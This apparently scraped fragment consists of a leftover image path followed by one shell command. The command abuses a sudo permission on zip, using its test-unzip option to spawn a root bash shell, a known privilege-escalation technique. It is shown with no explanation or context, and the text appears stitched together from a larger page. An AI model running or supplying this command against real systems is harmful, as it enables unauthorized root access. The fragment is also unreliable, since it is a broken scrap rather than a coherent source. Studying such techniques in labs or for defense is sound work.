 | sudo zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"